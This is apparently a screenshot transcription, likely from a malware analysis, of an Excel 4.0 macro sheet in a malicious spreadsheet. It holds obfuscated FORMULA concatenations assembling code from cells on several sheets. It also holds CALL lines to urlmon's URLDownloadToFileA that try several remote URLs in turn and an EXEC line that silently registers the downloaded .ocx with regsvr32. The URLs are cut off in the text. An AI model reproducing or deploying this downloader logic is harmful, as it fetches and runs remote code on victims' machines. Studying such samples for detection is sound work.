 D11 fx =FORMULA('Br1'!C15,'Br2'!B3)=FORMULA(Grrr1!P22&Grrr1!H9&Grrr1!L2&Grrr1!B15&Grrr1!B15&Sbrr1!B10&Sbrr1!D3&Sbrr1!C15&Sbrr1!F5&'Br2'!B3&Sbrr1!H8&Sbrr1!G12&Sbrr1!J3&Sbrr1!F24&Sbrr1!P14&Sbrr1!M6,D15)=FORMULA(Grrr1!P22&Grrr1!J11&Grrr1!B18&Grrr1!
A B C D E F G H I J K L M N O P Q R S
7
8
9
10
11 =FORMULA('Br1'!C15,'Br2'!B3)=FORMULA(Grrr1!P22&Grrr1!H9&Grrr1!L2&Grrr1!B15
12
13
14
15 =CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://servidorcarlosydavid.
16
17 =IF(DDWD<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://gmo-sol
18
19 =IF(DDWD1<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://iashanp
20
21 =IF(DDWD2<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://www.p
22
23 =IF(DDWD3<0, CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://dmdage
24
25 =IF(DDWD4<0, CLOSE(0),)
26
27 =EXEC("C:\Windows\SysWow64\regsvr32.exe /s ..\xxw1.ocx")
28
29
30
31
32
33
34
35
36 =RETURN()
37
Grrr1 Sheet Sbrr1 EFWFSFG Br1 Br2